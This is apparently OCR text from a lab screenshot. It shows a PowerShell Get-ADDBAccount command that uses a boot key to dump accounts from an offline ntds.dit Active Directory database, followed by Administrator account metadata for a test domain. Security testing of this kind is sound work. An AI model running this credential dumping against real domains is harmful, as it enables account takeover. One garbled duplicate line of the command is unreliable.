 PS C:\Windows\system32> Get-ADDBAccount -All -Bootkey $key -DBPath 'C:\Files\Active Directory\ntds.dit'
-DAcun A Boky$e DPt C\ie\cieDrcor\ndsdi'DistinguishedName: CN=Administrator,CN=Users,DC=wazuhtest,DC=com
SamAccountName: Administrator
UserPrincipalName:
Enabled: True
Deleted: False
Sid: S-1-5-21-722974503-2101650481-1042723820-500
Guid: b160d5c3-3e82-4e24-bccb-e73569b020cf
SamAccountType: User
UserAccountControl: NormalAccount
Description: Built-in account for administering the computer/domain
Notes:
PrimaryGroupId: 513
AdminCount: True
SidHistory:
SupportedEncryptionTypes:
ServicePrincipalName:
LastLogonDate: 5/11/2025 1:00:52 AM
PasswordLastSet: 5/10/2025 7:05:21 AM
SecurityDescriptor: DiscretionaryAclPresent, SystemAclPresent, DiscretionaryAclAutoInherited, SystemAclAutoInherited
DiscretionaryAclProtected, SelfRelative
GivenName:
Surname:
Initials:
DisplayName:
Email:
StreetAddress:
City:
PostalCode: